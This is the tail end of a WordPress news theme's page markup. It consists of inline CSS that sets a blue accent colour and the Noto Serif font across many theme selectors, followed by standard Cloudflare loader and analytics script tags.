    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #5a9fd0 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #5a9fd0 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #5a9fd0;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #5a9fd0;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #5a9fd0 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #5a9fd0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5a9fd0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #5a9fd0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #5a9fd0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #5a9fd0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #5a9fd0;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #5a9fd0 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #5a9fd0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #5a9fd0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(90, 159, 208, 0.7);
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:13px;
	line-height:5px;
	font-weight:600;
	text-transform:uppercase;
	
    }
	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Noto Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Noto Serif";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Noto Serif";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Noto Serif";
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Noto Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Noto Serif";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Noto Serif";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content li {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Noto Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Noto Serif";
	
    }





    
    .post .td-category a {
        font-family:"Noto Serif";
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Noto Serif";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Noto Serif";
	
    }




    
    body, p {
    	font-family:"Noto Serif";
	
    }
</style>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bd5ac872f79c9ad2251b89e8-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ecba13d6e6c4bc0b81ed3bb8c450f3c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>